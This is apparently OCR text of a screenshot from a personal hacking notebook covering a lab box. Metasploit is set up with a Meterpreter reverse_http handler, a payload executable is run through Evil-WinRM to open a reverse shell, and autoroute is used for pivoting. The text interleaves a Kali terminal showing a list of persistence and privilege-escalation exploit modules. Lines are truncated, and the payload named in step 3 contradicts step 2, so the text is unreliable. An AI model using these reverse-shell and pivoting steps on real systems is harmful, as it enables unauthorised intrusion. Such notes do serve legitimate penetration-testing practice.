 Hacking_Notebook > Boxes
2. Open Metasploit and set a multi/handler with these
options:
Payload options (windows/x64/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '',
LHOST 10.50.31.68 yes The local listener hostname
LPORT 1339 yes The local listener port
LURI no The HTTP Path
3. Set the payload to the following & run the exploit
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse
4. On the winrm session go to Desktop and run the
tylerwins.exe file to get a Meterpreter shell
*Evil-WinRM* PS C:\Users\admin-petersj\Downloads> .\tylerwins.exe
5. Background the session
meterpreter > background
[*] Backgrounding session 1...
6. Use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) >
7. Set options to the following and run it
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.18
root@kali: /home/kali
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackt
1989-06-08 normal No Bash Profile P
ersistence
4 exploit/linux/local/desktop_privilege_escalation
2014-08-07 excellent Yes Desktop Linux
Password Stealer and Privilege Escalation
5 exploit/multi/handler
manual No Generic Payloa
d Handler
6 exploit/windows/mssql/mssql_linkcrawler
2000-01-01 great No Microsoft SQL
Server Database Link Crawling Command Execution
7 exploit/windows/browser/persits_xupload_traversa
l 2009-09-29 excellent No Persits XUploa
d ActiveX MakeHttpRequest Directory Traversal
8 exploit/linux/local/yum_package_manager_persiste
nce 2003-12-17 excellent No Yum Package Ma
nager Persistence
Interact with a module by name or index. For example i
nfo 8, use 8 or use exploit/linux/local/yum_package_ma
nager_persistence
msf6 >
HACK SMARTER
Right Ctrl
10:23 PM
8/4/2022